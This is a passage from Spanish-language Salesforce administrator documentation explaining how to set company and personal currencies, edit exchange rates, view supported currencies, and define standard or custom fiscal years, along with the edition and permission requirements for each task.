

# CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-0)

# <span id="page-345-1"></span>Establecer su divisa personal o de toda la organización

Si tiene una organización de divisa única, puede establecer la divisa predeterminada para su organización. Las organizaciones de varias divisas no tienen una divisa predeterminada. En su lugar, cambie la divisa de su compañía p si divisa personal.

### [Establecer su configuración regional de divisa](#page-345-0)

Si tiene una organización de divisa única, puede establecer su divisa predeterminada.

### [Establecer la divisa de su compañía](#page-346-0)

En organizaciones de varias divisas, establezca la divisa de su compañía como la divisa en la que la oficina central de su organización declara sus ingresos. Todos los tipos de cambio se basan en la divisa de la compañía.

### [Establecer su divisa personal](#page-346-1)

En organizaciones de varias divisas, los usuarios pueden establecer una divisa personal diferente a la divisa de su organización.

### CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-0) [Modificar tipos de cambio](#page-347-0) [Divisas admitidas](#page-348-0) [Configuraciones regionales admitidas](#page-299-0)

# <span id="page-345-0"></span>Establecer su configuración regional de divisa

Si tiene una organización de divisa única, puede establecer su divisa predeterminada.

- **1.** Buscar información de configuración para la compañía.
- **2.** En la página Información de la compañía, haga clic en **Modificar**.
- **3.** Seleccione una configuración regional en la lista desplegable Configuración regional de divisa.
- **4.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

### Configuración y mantenimiento de su organización de Concepto de idioma, configuración regional y divisa **Salesforce**

# <span id="page-346-0"></span>Establecer la divisa de su compañía

En organizaciones de varias divisas, establezca la divisa de su compañía como la divisa en la que la oficina central de su organización declara sus ingresos. Todos los tipos de cambio se basan en la divisa de la compañía.

Cuando el servicio de atención al cliente activa varias divisas, la divisa de su organización se establece como el valor especificado en la página Información de la compañía en Configuración. Puede cambiar la divisa de la compañía.

- **1.** Buscar configuración para gestionar divisas.
- **2.** En la página Divisa, haga clic en **Cambiar divisa de la compañía**.
- **3.** Seleccione una divisa en la lista desplegable Nueva divisa de la compañía.
- **4.** Haga clic en **Guardar**.

# <span id="page-346-1"></span>Establecer su divisa personal

En organizaciones de varias divisas, los usuarios pueden establecer una divisa personal diferente a la divisa de su organización.

- **1.** Desde su configuración personal, ingrese *Zona horaria* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zona horaria**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Seleccione una divisa en la lista desplegable Divisa.
- **3.** Guarde sus cambios.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para consultar la información de la compañía:

**•** "Ver parámetros y configuración"

Para cambiar la información de la compañía:

**•** "Personalizar aplicación"

Las opciones de configuración personal disponibles serán distintas en función de la edición de Salesforce que tenga.

### Configuración y mantenimiento de su organización de Concepto de idioma, configuración regional y divisa **Salesforce**

# <span id="page-347-0"></span>Modificar tipos de cambio

Puede gestionar tipos de cambio estáticos entre sus divisas activas e inactivas y la divisa de la compañía modificando los tipos de cambio. Estos tipos de cambio se aplican a todos los campos de divisa utilizados en su organización. Además de estos tipos de cambio, algunas organizaciones utilizan tipos de cambio con fecha para oportunidades y productos de oportunidad.

- **1.** Buscar configuración para gestionar divisas.
- **2.** Si utiliza gestión avanzada de divisas, haga clic en **Gestionar divisas**.
- **3.** En las listas Divisas activas o Divisas inactivas, haga clic en **Modificar tipos de cambio**.
- **4.** Escriba el tipo de cambio entre cada divisa y la divisa de su compañía.

### **5.** Haga clic en **Guardar**.

Cuando se modifican los tipos de cambio, los importes en divisas se actualizan conforme a los nuevos tipos. No se almacenan los tipos de cambio anteriores. Todas las conversiones realizadas dentro de las oportunidades, pronósticos y otros importes utilizan el tipo de cambio vigente.

Si su organización utiliza la gestión avanzada de divisa, también puede gestionar tipos de cambio con fecha para campos de divisa en oportunidades y productos de oportunidad.

# Nota:

- **•** No se puede realizar un seguimiento de las pérdidas y ganancias de ingresos en función de las fluctuaciones en los tipos de cambio.
- **•** El cambio de los tipos de cambio provoca un recálculo masivo de todos los campos de resumen. Este recálculo puede tardar hasta 30 minutos, dependiendo del número de registros afectados.
- **•** También puede cambiar un tipo de cambio a través de la API. No obstante, si otro recálculo de resumen para el mismo campo de divisa está realizándose, la edad de ese trabajo afecta al trabajo de recálculo que ha desencadenado. Esto es lo que ocurre cuando solicita un cambio de tipo de cambio a través de la API y un trabajo relacionado está realizándose.
	- **–** Si se inició otro trabajo de recálculo del mismo campo de divisa menos de 24 horas antes, no se guardará su modificación del tipo de cambio. Puede intentarlo más tarde o cambiar el tipo de cambio desde Gestionar divisas en Configuración. Al iniciar el cambio desde Configuración detiene el trabajo anterior y desencadena la ejecución de su trabajo de recálculo.
	- **–** Si el otro trabajo de recálculo se inició hace más de 24 horas, puede guardar su modificación de tipo de cambio y su trabajo se iniciará.

Para comprobar el estado de su trabajo de recálculo, consulte la página Trabajos en segundo plano en Configuración.

### CONSULTE TAMBIÉN

[Establecer su divisa personal o de toda la organización](#page-345-1) [Acerca de Gestión avanzada de divisas](#page-1941-0) [Gestionar varias divisas](#page-1937-0) [Activar y desactivar divisas](#page-1940-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para consultar divisas:

**•** "Ver parámetros y configuración"

Para cambiar divisas:

**•** "Personalizar aplicación"

# <span id="page-348-0"></span>Divisas admitidas

Divisas admitidas en Salesforce:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Database.com Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para consultar la información de la compañía:

**•** "Ver parámetros y configuración"

Para cambiar la información de la compañía:

**•** "Personalizar aplicación"

Las opciones de configuración personal disponibles serán distintas en función de la edición de Salesforce que tenga.







### Configuración y mantenimiento de su organización de Concepto de idioma, configuración regional y divisa Salesforce





### <span id="page-353-0"></span>CONSULTE TAMBIÉN

[Establecer su divisa personal o de toda la organización](#page-345-1)

# Años fiscales

Defina un año fiscal que se ajuste a sus necesidades comerciales.

Si su año fiscal sigue el calendario gregoriano, pero no comienza en enero, sólo tendrá que establecer su año fiscal mediante la definición de un año fiscal estándar con un mes de inicio diferente. Si su año fiscal sigue una estructura distinta al calendario gregoriano, puede definir un año fiscal personalizado que se adecue a sus necesidades.

Sea cual sea el año fiscal que utilice, estándar o personalizado, puede definir años fiscales individuales una vez. Estas definiciones de años fiscales le permiten utilizar estos períodos fiscales en todo Salesforce, incluidos los reportes, las oportunidades y los pronósticos de ventas.

Sugerencia: Como mejor práctica, actualice programas de producto siempre que se crea o se cambia un año fiscal personalizado.

# Años fiscales estándar

Los años fiscales estándar siguen el calendario gregoriano, pero pueden empezar el primer día de cualquier mes del año.

# Años fiscales personalizados

Salesforce permite a las compañías que desglosan sus años fiscales, trimestres y semanas en períodos fiscales personalizados según sus requisitos de planificación financiera definir de forma flexible estos períodos mediante los años fiscales personalizados. Por ejemplo,

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**.

### PERMISOS DE USUARIO

Para definir o modificar años fiscales:

**•** "Personalizar aplicación"

Para ver los años fiscales:

**•** "Ver parámetros y configuración"

como parte de un año fiscal personalizado, puede crear un trimestre de 13 semanas compuesto por tres períodos de 4, 4 y 5 semanas, en lugar de utilizar los meses naturales del calendario.

Si utiliza una estructura de año fiscal ordinario, como 4-4-5 o una estructura de 13 períodos, puede definir rápidamente un año fiscal especificando una fecha de inicio y seleccionando una de las plantillas que se incluyen. Si la estructura del año fiscal que necesita no se encuentra entre las plantillas, puede modificar fácilmente una plantilla que se ajuste a su compañía. Por ejemplo, si utiliza tres trimestres fiscales por año en lugar de uno, elimine o modifique trimestres o periodos para que se adapten 